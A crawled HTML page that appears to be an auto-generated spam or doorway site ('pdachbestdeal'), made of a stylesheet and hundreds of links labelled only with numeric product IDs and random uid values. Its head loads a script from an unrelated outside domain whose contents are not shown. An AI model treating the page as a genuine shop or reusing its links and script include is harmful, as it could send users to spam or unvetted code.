

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pdachbestdeal.pages.dev/?pes=1005001264920734&uid=FznZxbCZu5
body_size: 20159
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="pdachbestdeal.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>pdachbestdeal.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">pdachbestdeal.pages.dev</a></h1><p>pdachbestdeal - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001994381485&uid=xeof324uVi">1005001994381485</a></li>
<li><a href="/?pes=4001052765063&uid=GDY75PZAX6">4001052765063</a></li>
<li><a href="/?pes=32948481335&uid=rn0LtRLtw8">32948481335</a></li>
<li><a href="/?pes=1005002048949140&uid=VWpfYrVMCS">1005002048949140</a></li>
<li><a href="/?pes=4000622911489&uid=bNI72iPByc">4000622911489</a></li>
<li><a href="/?pes=4000534574593&uid=TEdu7hcpKN">4000534574593</a></li>
<li><a href="/?pes=1005002428958711&uid=tAfgLwDTwR">1005002428958711</a></li>
<li><a href="/?pes=32845419181&uid=QQMVFlsyYO">32845419181</a></li>
<li><a href="/?pes=1005002433361114&uid=SQcuIZfd13">1005002433361114</a></li>
<li><a href="/?pes=32952803857&uid=7ErNOLCxJ2">32952803857</a></li>
<li><a href="/?pes=1005002225157995&uid=CCtY1WoRA3">1005002225157995</a></li>
<li><a href="/?pes=1005001482425604&uid=eGGnxuoC11">1005001482425604</a></li>
<li><a href="/?pes=1005001495723919&uid=j3kJnPbs8J">1005001495723919</a></li>
<li><a href="/?pes=32852292370&uid=3gMaXdA8on">32852292370</a></li>
<li><a href="/?pes=4000456103570&uid=SSFNsawB94">4000456103570</a></li>
<li><a href="/?pes=32918676877&uid=hq3wzguGsf">32918676877</a></li>
<li><a href="/?pes=4000385353454&uid=TKsc1nJaPV">4000385353454</a></li>
<li><a href="/?pes=1005001961691864&uid=N2PNAuAFGb">1005001961691864</a></li>
<li><a href="/?pes=32782021674&uid=6imLAPwkSt">32782021674</a></li>
<li><a href="/?pes=32967844672&uid=hqXBawuN2o">32967844672</a></li>
<li><a href="/?pes=1005002315262963&uid=A5WUoe1DAQ">1005002315262963</a></li>
<li><a href="/?pes=32846723275&uid=t2HMDYhSx5">32846723275</a></li>
<li><a href="/?pes=33001113321&uid=mch3qmxqVT">33001113321</a></li>
<li><a href="/?pes=32962236756&uid=DAK4BuT0Ga">32962236756</a></li>
<li><a href="/?pes=32983438531&uid=nW8c9NEk3M">32983438531</a></li>
<li><a href="/?pes=1005001603577728&uid=cUBgL9urXP">1005001603577728</a></li>
<li><a href="/?pes=1005001858683587&uid=d58M1FpxLr">1005001858683587</a></li>
<li><a href="/?pes=4001265257877&uid=ZQnDRLMSDi">4001265257877</a></li>
<li><a href="/?pes=1005001993831141&uid=tLOwICfmnH">1005001993831141</a></li>
<li><a href="/?pes=1005001761953773&uid=m8vMSsl0Fa">1005001761953773</a></li>
<li><a href="/?pes=33010181920&uid=T3Xf94qJOp">33010181920</a></li>
<li><a href="/?pes=1005002405073534&uid=iglwY4MFn9">1005002405073534</a></li>
<li><a href="/?pes=4000630609621&uid=2Mj89z6Cnc">4000630609621</a></li>
<li><a href="/?pes=1005001629564643&uid=Jmmf5j6EWa">1005001629564643</a></li>
<li><a href="/?pes=4000203541942&uid=Luq1IEZMHj">4000203541942</a></li>
<li><a href="/?pes=4000398836981&uid=Jv8Yp6u1VZ">4000398836981</a></li>
<li><a href="/?pes=1005002636957316&uid=NwRpXyxa5q">1005002636957316</a></li>
<li><a href="/?pes=4001101672586&uid=Rk7klGj1bW">4001101672586</a></li>
<li><a href="/?pes=32990332058&uid=HLp3h62rWH">32990332058</a></li>
<li><a href="/?pes=4000348345538&uid=iKOgAQ62Vs">4000348345538</a></li>
<li><a href="/?pes=32901323893&uid=fWd9pWB6gD">32901323893</a></li>
<li><a href="/?pes=1005001644883614&uid=kbR3Hi32dd">1005001644883614</a></li>
<li><a href="/?pes=4000829971981&uid=nAaxZNs9Iv">4000829971981</a></li>
<li><a href="/?pes=32897740715&uid=fkqU7kKSSQ">32897740715</a></li>
<li><a href="/?pes=4001156657732&uid=Uo9Aep7r28">4001156657732</a></li>
<li><a href="/?pes=4000927194225&uid=QxAin9yxIt">4000927194225</a></li>
<li><a href="/?pes=4000833555949&uid=lfRF88Ll8a">4000833555949</a></li>
<li><a href="/?pes=4001184081688&uid=y1gh2SiZww">4001184081688</a></li>
<li><a href="/?pes=1005001814188726&uid=ZwJ5aGXFO9">1005001814188726</a></li>
<li><a href="/?pes=4000863540701&uid=UrGUOHpZie">4000863540701</a></li>
<li><a href="/?pes=32894209619&uid=CnBpTGYDkf">32894209619</a></li>
<li><a href="/?pes=4000127926692&uid=U2jOmxUgK8">4000127926692</a></li>
<li><a href="/?pes=1005002011337234&uid=KzJYsafHmd">1005002011337234</a></li>
<li><a href="/?pes=4000121462201&uid=JpxSWDGXAW">4000121462201</a></li>
<li><a href="/?pes=1005001548211721&uid=UMgXASglzM">1005001548211721</a></li>
<li><a href="/?pes=1005001312432411&uid=9B0tx0nBFp">1005001312432411</a></li>
<li><a href="/?pes=1005002340952405&uid=2gYGrccblN">1005002340952405</a></li>
<li><a href="/?pes=4000167441728&uid=8KxDFDZro4">4000167441728</a></li>
<li><a href="/?pes=4000112268381&uid=jT4a02zdo2">4000112268381</a></li>
<li><a href="/?pes=33001662096&uid=cj9oWLIhwJ">33001662096</a></li>
<li><a href="/?pes=4000739045628&uid=FURfpgl0DP">4000739045628</a></li>
<li><a href="/?pes=4000097933452&uid=BZhVFrnXCr">4000097933452</a></li>
<li><a href="/?pes=1005002361366788&uid=xEVgFQUdiJ">1005002361366788</a></li>
<li><a href="/?pes=1005002353332334&uid=D9CHsN0bii">1005002353332334</a></li>
<li><a href="/?pes=4000917421033&uid=eNo9atFa56">4000917421033</a></li>
<li><a href="/?pes=32984232471&uid=zehxxpmQc3">32984232471</a></li>
<li><a href="/?pes=32860924433&uid=qbKL4KfzeB">32860924433</a></li>
<li><a href="/?pes=4001116012809&uid=Zs2u0ICFFj">4001116012809</a></li>
<li><a href="/?pes=33042282143&uid=HmzhvA1HgH">33042282143</a></li>
<li><a href="/?pes=4001193673521&uid=KdEkSAQkHS">4001193673521</a></li>
<li><a href="/?pes=1005001267441465&uid=HiaprDJI2f">1005001267441465</a></li>
<li><a href="/?pes=1005002064754636&uid=oF0fJIuISf">1005002064754636</a></li>
<li><a href="/?pes=32818007384&uid=AHAvAv1ZFl">32818007384</a></li>
<li><a href="/?pes=4000191222337&uid=y3BFx8hyPm">4000191222337</a></li>
<li><a href="/?pes=1005001943835889&uid=g1w47nILqu">1005001943835889</a></li>
<li><a href="/?pes=32899351188&uid=3MBCj98dGb">32899351188</a></li>
<li><a href="/?pes=1005001639278934&uid=ww1KBToBfp">1005001639278934</a></li>
<li><a href="/?pes=1005001266842215&uid=g446sJAsef">1005001266842215</a></li>
<li><a href="/?pes=33057857699&uid=02v4ZWnULG">33057857699</a></li>
<li><a href="/?pes=33037806380&uid=06q3YahQnL">33037806380</a></li>
<li><a href="/?pes=32829432472&uid=BpRTWU5JYC">32829432472</a></li>
<li><a href="/?pes=4000420558489&uid=iid0MGtBCv">4000420558489</a></li>
<li><a href="/?pes=1005002710993225&uid=DwWCnuGfvC">1005002710993225</a></li>
<li><a href="/?pes=33012522615&uid=gzXnTgM4ne">33012522615</a></li>
<li><a href="/?pes=4000930760856&uid=DilCBkMHAb">4000930760856</a></li>
<li><a href="/?pes=32272341834&uid=u7hcoGBU21">32272341834</a></li>
<li><a href="/?pes=1005002512813173&uid=UE6HkO9iCj">1005002512813173</a></li>
<li><a href="/?pes=1005002217280550&uid=9MUsQ908OR">1005002217280550</a></li>
<li><a href="/?pes=1005001931551335&uid=4kothqsDJI">1005001931551335</a></li>
<li><a href="/?pes=2028608506&uid=1ekvKc2D1q">2028608506</a></li>
<li><a href="/?pes=4001132168999&uid=AT8drYo91Y">4001132168999</a></li>
<li><a href="/?pes=4000474237728&uid=b86MYDkqy5">4000474237728</a></li>
<li><a href="/?pes=4001364253379&uid=gk4UgKzzw6">4001364253379</a></li>
<li><a href="/?pes=1005002540753852&uid=nW9gh0xxGp">1005002540753852</a></li>
<li><a href="/?pes=32997986600&uid=aNFwQpTkSg">32997986600</a></li>
<li><a href="/?pes=4001042811839&uid=Pf30YNcIOE">4001042811839</a></li>
<li><a href="/?pes=1005001507144573&uid=9REyQrWugf">1005001507144573</a></li>
<li><a href="/?pes=1005002428048101&uid=mQbRL7J07I">1005002428048101</a></li>
<li><a href="/?pes=4000789732525&uid=bH5IxKbhLL">4000789732525</a></li>
<li><a href="/?pes=4000532914279&uid=zUhcRlR4Xt">4000532914279</a></li>
<li><a href="/?pes=4000382733750&uid=TtnXOd32vf">4000382733750</a></li>
<li><a href="/?pes=1005001679540726&uid=F7xUE5etQK">1005001679540726</a></li>
<li><a href="/?pes=1005001623412574&uid=Tj4oQBjhW7">1005001623412574</a></li>
<li><a href="/?pes=32902033028&uid=uaaquGKzjT">32902033028</a></li>
<li><a href="/?pes=4001164017392&uid=p6M7sa46qE">4001164017392</a></li>
<li><a href="/?pes=32974013151&uid=p5k6OAaAC7">32974013151</a></li>
<li><a href="/?pes=4000944753061&uid=J0YeB48sag">4000944753061</a></li>
<li><a href="/?pes=4000219253187&uid=T6radHsB2e">4000219253187</a></li>
<li><a href="/?pes=1005001346933458&uid=g7iJgxmebY">1005001346933458</a></li>
<li><a href="/?pes=4000775836717&uid=qNkaEs3MRG">4000775836717</a></li>
<li><a href="/?pes=1005002292681072&uid=LegHuHk6Du">1005002292681072</a></li>
<li><a href="/?pes=4000470519387&uid=mYCuE45sk1">4000470519387</a></li>
<li><a href="/?pes=32993569629&uid=liEcLAsU2b">32993569629</a></li>
<li><a href="/?pes=1005002685157761&uid=sjGePKU69n">1005002685157761</a></li>
<li><a href="/?pes=1005001307383875&uid=WEjXFXovLS">1005001307383875</a></li>
<li><a href="/?pes=4000126371874&uid=KvVK6U11rM">4000126371874</a></li>
<li><a href="/?pes=1005001502066592&uid=ZSBHpnBlmL">1005001502066592</a></li>
<li><a href="/?pes=1005002118907218&uid=5KKwBg637B">1005002118907218</a></li>
<li><a href="/?pes=33010621874&uid=e9UvrHwLJq">33010621874</a></li>
<li><a href="/?pes=4000380972006&uid=HXLpflL4Gx">4000380972006</a></li>
<li><a href="/?pes=33052153448&uid=TQraIu3y47">33052153448</a></li>
<li><a href="/?pes=1005002253722387&uid=kCwOV4sOQe">1005002253722387</a></li>
<li><a href="/?pes=1005001381771315&uid=pefOE3ZwPY">1005001381771315</a></li>
<li><a href="/?pes=4000966142783&uid=v82ODl1IXa">4000966142783</a></li>
<li><a href="/?pes=33057406958&uid=xByFuDuQhr">33057406958</a></li>
<li><a href="/?pes=32851123314&uid=RAlqxWNTYI">32851123314</a></li>
<li><a href="/?pes=1005001615788053&uid=9tc1MhapwY">1005001615788053</a></li>
<li><a href="/?pes=32852261210&uid=PVXxpdETJh">32852261210</a></li>
<li><a href="/?pes=4000774112373&uid=1MpJh2oPx3">4000774112373</a></li>
<li><a href="/?pes=1005002018629450&uid=rAC3Iev6e6">1005002018629450</a></li>
<li><a href="/?pes=4001198059830&uid=957bwyA1NH">4001198059830</a></li>
<li><a href="/?pes=4000085068565&uid=94lOoGoITs">4000085068565</a></li>
<li><a href="/?pes=32815617931&uid=gOzXTxkZXV">32815617931</a></li>
<li><a href="/?pes=1005002564800906&uid=jIaYrqKXkx">1005002564800906</a></li>
<li><a href="/?pes=1005002019688069&uid=0uVCZUyfDO">1005002019688069</a></li>
<li><a href="/?pes=4000037792861&uid=yS5uJknJYs">4000037792861</a></li>
<li><a href="/?pes=4001085091670&uid=YtbZADbN6q">4001085091670</a></li>
<li><a href="/?pes=4001091390918&uid=bgSUPiVajk">4001091390918</a></li>
<li><a href="/?pes=4001365823203&uid=9izBo6Izwa">4001365823203</a></li>
<li><a href="/?pes=1005001639636526&uid=QA9p5ytFne">1005001639636526</a></li>
<li><a href="/?pes=4001156329596&uid=7MWAc9Rn1q">4001156329596</a></li>
<li><a href="/?pes=4001268109931&uid=X6OF0f0mQp">4001268109931</a></li>
<li><a href="/?pes=1005002136171299&uid=Hmvai02qM7">1005002136171299</a></li>
<li><a href="/?pes=4000073609039&uid=plQOzHsx8O">4000073609039</a></li>
<li><a href="/?pes=1005001690450292&uid=rLnlkpwJZj">1005001690450292</a></li>
<li><a href="/?pes=4001096020009&uid=uWOV4VELus">4001096020009</a></li>
<li><a href="/?pes=1005001324752576&uid=E9ljIxU3fJ">1005001324752576</a></li>
<li><a href="/?pes=4000837413160&uid=bfol4MQpL6">4000837413160</a></li>
<li><a href="/?pes=4000119091518&uid=gQimhvT1N3">4000119091518</a></li>
<li><a href="/?pes=4000669878383&uid=OF09K7cjjc">4000669878383</a></li>
<li><a href="/?pes=32697099586&uid=AzE4RIYeBF">32697099586</a></li>
<li><a href="/?pes=4000301359924&uid=u0AHpEIXYo">4000301359924</a></li>
<li><a href="/?pes=1005002689686263&uid=Bqf2e1GpYr">1005002689686263</a></li>
<li><a href="/?pes=1005001709925734&uid=UVdR4gynvb">1005001709925734</a></li>
<li><a href="/?pes=1005002332398242&uid=bJFrDOhZjF">1005002332398242</a></li>
<li><a href="/?pes=4001040591925&uid=dnX8fg0BQI">4001040591925</a></li>
<li><a href="/?pes=1005001899668025&uid=pyALKeTgSi">1005001899668025</a></li>
<li><a href="/?pes=4001030477489&uid=69IJKGSQkQ">4001030477489</a></li>
<li><a href="/?pes=1005002520001432&uid=KOOi2AEe1M">1005002520001432</a></li>
<li><a href="/?pes=1005002359225381&uid=rMpk9Gd5zr">1005002359225381</a></li>
<li><a href="/?pes=4000472135514&uid=k33YcZCgAq">4000472135514</a></li>
<li><a href="/?pes=4000485738187&uid=eTJoYlyKNn">4000485738187</a></li>
<li><a href="/?pes=4000985657459&uid=inP7D8kZvG">4000985657459</a></li>
<li><a href="/?pes=32822461388&uid=K3fcRBQc3B">32822461388</a></li>
<li><a href="/?pes=4001155993573&uid=XjmjFuS0QO">4001155993573</a></li>
<li><a href="/?pes=4000061198533&uid=s26lHKsFEB">4000061198533</a></li>
<li><a href="/?pes=4001125709574&uid=ICV9qfwKym">4001125709574</a></li>
<li><a href="/?pes=4000594872619&uid=UnNKSdGext">4000594872619</a></li>
<li><a href="/?pes=32867142390&uid=BibfCOfGa8">32867142390</a></li>
<li><a href="/?pes=32929348724&uid=Z6v2yowZlU">32929348724</a></li>
<li><a href="/?pes=32730231843&uid=jYF07Orr8d">32730231843</a></li>
<li><a href="/?pes=4000585541000&uid=bueuCbhZxV">4000585541000</a></li>
<li><a href="/?pes=4001211797352&uid=zylHlhehlv">4001211797352</a></li>
<li><a href="/?pes=4001054575669&uid=Ow02AE7v9D">4001054575669</a></li>
<li><a href="/?pes=32957768535&uid=mWG1DeQz4e">32957768535</a></li>
<li><a href="/?pes=4000622717276&uid=DsEnrVsJi8">4000622717276</a></li>
<li><a href="/?pes=32978462816&uid=M2ZEs7UctJ">32978462816</a></li>
<li><a href="/?pes=32961846269&uid=cZvza4eaea">32961846269</a></li>
<li><a href="/?pes=1005002488745846&uid=3uVvqZKROj">1005002488745846</a></li>
<li><a href="/?pes=32720592324&uid=ZpZei56XTJ">32720592324</a></li>
<li><a href="/?pes=1005002287786635&uid=ByXQaXMSAi">1005002287786635</a></li>
<li><a href="/?pes=33042094807&uid=CpXOjspBJX">33042094807</a></li>
<li><a href="/?pes=4000544141893&uid=YklBRpk8Kw">4000544141893</a></li>
<li><a href="/?pes=4000741990533&uid=4vHOpsNZg6">4000741990533</a></li>
<li><a href="/?pes=1005001679129077&uid=xtxVQ8Ndib">1005001679129077</a></li>
<li><a href="/?pes=4000163741409&uid=oN5tDXa02o">4000163741409</a></li>
<li><a href="/?pes=1005001286770832&uid=yjZqOtLBbZ">1005001286770832</a></li>
<li><a href="/?pes=4000462910026&uid=7SzA0IZh14">4000462910026</a></li>
<li><a href="/?pes=32680599343&uid=Mqp2Wsx3Ik">32680599343</a></li>
<li><a href="/?pes=1005002681169530&uid=O1N1BX18iT">1005002681169530</a></li>
<li><a href="/?pes=1005002213590097&uid=CuNvrhM4Ul">1005002213590097</a></li>
<li><a href="/?pes=32954579170&uid=ukdmNb1o8C">32954579170</a></li>
<li><a href="/?pes=4000326594951&uid=wxFLDE2Lsk">4000326594951</a></li>
<li><a href="/?pes=4001252874203&uid=BqRs7VvDs2">4001252874203</a></li>
<li><a href="/?pes=1005001764012781&uid=56KKON8lst">1005001764012781</a></li>
<li><a href="/?pes=1005001840794128&uid=7DQV0VqGWZ">1005001840794128</a></li>
<li><a href="/?pes=4001101335739&uid=je8iPCGCcn">4001101335739</a></li>
<li><a href="/?pes=1005001512666413&uid=taSzVArR6D">1005001512666413</a></li>
<li><a href="/?pes=32934180559&uid=8pfl8wojh5">32934180559</a></li>
<li><a href="/?pes=4001296328156&uid=ohevlPD4bh">4001296328156</a></li>
<li><a href="/?pes=1005001385955303&uid=fWQuXK09GU">1005001385955303</a></li>
<li><a href="/?pes=4000998048111&uid=CI4RDJuvTX">4000998048111</a></li>
<li><a href="/?pes=32834932530&uid=Qo8JNlMmqw">32834932530</a></li>
<li><a href="/?pes=32981718763&uid=4izYMwAjm2">32981718763</a></li>
<li><a href="/?pes=4000058133863&uid=amppYmhFg1">4000058133863</a></li>
<li><a href="/?pes=4000288606193&uid=kEZwkxiCW4">4000288606193</a></li>
<li><a href="/?pes=1005001961112362&uid=B7EhJ4dIYx">1005001961112362</a></li>
<li><a href="/?pes=1005001803548416&uid=c5K8p4ES4u">1005001803548416</a></li>
<li><a href="/?pes=32805980464&uid=PMR7gXQeWu">32805980464</a></li>
<li><a href="/?pes=1005001710197038&uid=FHX3HFz601">1005001710197038</a></li>
<li><a href="/?pes=4000944411916&uid=bDi4pHVXcY">4000944411916</a></li>
<li><a href="/?pes=4000370529796&uid=tGIY2zb7TD">4000370529796</a></li>
<li><a href="/?pes=1005002532659263&uid=WnrxcPdGOM">1005002532659263</a></li>
<li><a href="/?pes=4000617693674&uid=Dpb03UAQ1m">4000617693674</a></li>
<li><a href="/?pes=32886331683&uid=uSsJuUhjfy">32886331683</a></li>
<li><a href="/?pes=32823649529&uid=go300E20yv">32823649529</a></li>
<li><a href="/?pes=32779819581&uid=iRepIa62jn">32779819581</a></li>
<li><a href="/?pes=4001207121720&uid=KqcwxP18vE">4001207121720</a></li>
<li><a href="/?pes=32871795069&uid=1kHAKjH9KB">32871795069</a></li>
<li><a href="/?pes=32921928754&uid=M7M2tyHkMs">32921928754</a></li>
<li><a href="/?pes=33045984958&uid=FdTcx0Eo2W">33045984958</a></li>
<li><a href="/?pes=4000768902104&uid=JzouxEyP3n">4000768902104</a></li>
<li><a href="/?pes=4000778166352&uid=pqU6mXB54V">4000778166352</a></li>
<li><a href="/?pes=32965298539&uid=a32HXWEJbk">32965298539</a></li>
<li><a href="/?pes=1005002214156450&uid=95AmRnVp91">1005002214156450</a></li>
<li><a href="/?pes=33045296679&uid=RJCJE3ur48">33045296679</a></li>
<li><a href="/?pes=1005001704563162&uid=4nlp1Gp972">1005001704563162</a></li>
<li><a href="/?pes=1005002460587591&uid=4e2sv1JxAq">1005002460587591</a></li>
<li><a href="/?pes=1005002074197546&uid=LkTGiP8gvX">1005002074197546</a></li>
<li><a href="/?pes=33045007717&uid=5PRUC3vGUP">33045007717</a></li>
<li><a href="/?pes=4001315034435&uid=RXG8xy00KW">4001315034435</a></li>
<li><a href="/?pes=4001114752202&uid=AjuYxL7bBB">4001114752202</a></li>
<li><a href="/?pes=32871727004&uid=sbUXjUSh7T">32871727004</a></li>
<li><a href="/?pes=33029917630&uid=Ir9MHQZY5n">33029917630</a></li>
<li><a href="/?pes=4001227167325&uid=wXGneyAMEL">4001227167325</a></li>
<li><a href="/?pes=4000043427130&uid=kFW4xU2xU5">4000043427130</a></li>
<li><a href="/?pes=4000342654170&uid=Ei9BddkYRg">4000342654170</a></li>
<li><a href="/?pes=4000938489743&uid=YwDt8p9IVR">4000938489743</a></li>
<li><a href="/?pes=1005002286911126&uid=vtHodV8NkO">1005002286911126</a></li>
<li><a href="/?pes=4000057490115&uid=VznVu0PYKI">4000057490115</a></li>
<li><a href="/?pes=32771579620&uid=HjARXwgzAM">32771579620</a></li>
<li><a href="/?pes=32870478227&uid=BDYHnewuwV">32870478227</a></li>
<li><a href="/?pes=1005002059581184&uid=Pb59XDD21t">1005002059581184</a></li>
<li><a href="/?pes=4000824308243&uid=BcdFouQUFW">4000824308243</a></li>
<li><a href="/?pes=32974412842&uid=VAyG2FUtZA">32974412842</a></li>
<li><a href="/?pes=32808790626&uid=vSXZXZfdia">32808790626</a></li>
<li><a href="/?pes=1005001723462786&uid=Kh26CBxnto">1005001723462786</a></li>
<li><a href="/?pes=4001134060098&uid=7QTrDr134G">4001134060098</a></li>
<li><a href="/?pes=4001219473660&uid=GMTKAdHRE3">4001219473660</a></li>
<li><a href="/?pes=1005001470900487&uid=kSh2ZnWMIc">1005001470900487</a></li>
<li><a href="/?pes=1005002413552484&uid=9u3J9YbrzH">1005002413552484</a></li>
<li><a href="/?pes=1005001733154635&uid=yB6glcqP0F">1005001733154635</a></li>
<li><a href="/?pes=1005001907234583&uid=8bkmo97L2V">1005001907234583</a></li>
<li><a href="/?pes=4001072738820&uid=nzvErAnDQt">4001072738820</a></li>
<li><a href="/?pes=4000243977905&uid=FkoRrT5JxT">4000243977905</a></li>
<li><a href="/?pes=32817029312&uid=GSoBkJkcR4">32817029312</a></li>
<li><a href="/?pes=32835414598&uid=Imctrv7ERY">32835414598</a></li>
<li><a href="/?pes=33009291860&uid=jnBQjZ8SCM">33009291860</a></li>
<li><a href="/?pes=4000245973204&uid=My709yLrGC">4000245973204</a></li>
<li><a href="/?pes=4000516841276&uid=q4z3WJL9VE">4000516841276</a></li>
<li><a href="/?pes=1005002754809939&uid=upWpDYiAiX">1005002754809939</a></li>
<li><a href="/?pes=4001139764075&uid=c7mPmwR0us">4001139764075</a></li>
<li><a href="/?pes=4000593823655&uid=4etH8ObTFB">4000593823655</a></li>
<li><a href="/?pes=32854413017&uid=YOTYIaBBaW">32854413017</a></li>
<li><a href="/?pes=4000516721992&uid=Q1SV6YOdKQ">4000516721992</a></li>
<li><a href="/?pes=4001217424097&uid=EX50iGLKMa">4001217424097</a></li>
<li><a href="/?pes=32888978556&uid=MX8n8fbhkx">32888978556</a></li>
<li><a href="/?pes=4001316695353&uid=UNT67jQt1o">4001316695353</a></li>
<li><a href="/?pes=1005002364340556&uid=DXhwbHDM0R">1005002364340556</a></li>
<li><a href="/?pes=4001037795413&uid=eZORpAp3la">4001037795413</a></li>
<li><a href="/?pes=32916659563&uid=7sFr8qhclQ">32916659563</a></li>
<li><a href="/?pes=1005001877585441&uid=mB9ZVdn09H">1005001877585441</a></li>
<li><a href="/?pes=1005002217775709&uid=Ey9tdOYHAf">1005002217775709</a></li>
<li><a href="/?pes=4001064667836&uid=YRLY1Ahu8b">4001064667836</a></li>
<li><a href="/?pes=4000381152726&uid=QfkesUgPid">4000381152726</a></li>
<li><a href="/?pes=1005002008578931&uid=NVjgeyviVy">1005002008578931</a></li>
<li><a href="/?pes=1005001693179084&uid=vWgWICSkg8">1005001693179084</a></li>
<li><a href="/?pes=1005002536553782&uid=4QocbjSyjj">1005002536553782</a></li>
<li><a href="/?pes=1005002128209582&uid=e7wLKSqwVm">1005002128209582</a></li>
<li><a href="/?pes=1005002572133838&uid=cxUbgosucX">1005002572133838</a></li>
<li><a href="/?pes=1005001575642352&uid=TUrmjmqus3">1005001575642352</a></li>
<li><a href="/?pes=33038262820&uid=lZvx95t9i2">33038262820</a></li>
<li><a href="/?pes=4001255226690&uid=yRbdlptmGi">4001255226690</a></li>
<li><a href="/?pes=4000181969947&uid=4rTAYZWxvH">4000181969947</a></li>
<li><a href="/?pes=32916665583&uid=fBVfsZ96AW">32916665583</a></li>
<li><a href="/?pes=32796224575&uid=8IohLl50Et">32796224575</a></li>
<li><a href="/?pes=32846079501&uid=S7C4cEEv8s">32846079501</a></li>
<li><a href="/?pes=4000351338293&uid=hbclRlsw7q">4000351338293</a></li>
<li><a href="/?pes=32677589295&uid=WXtGu7dpsq">32677589295</a></li>
<li><a href="/?pes=4000895205954&uid=QLiOPb8d8X">4000895205954</a></li>
<li><a href="/?pes=4000106390555&uid=ip0UMGU46c">4000106390555</a></li>
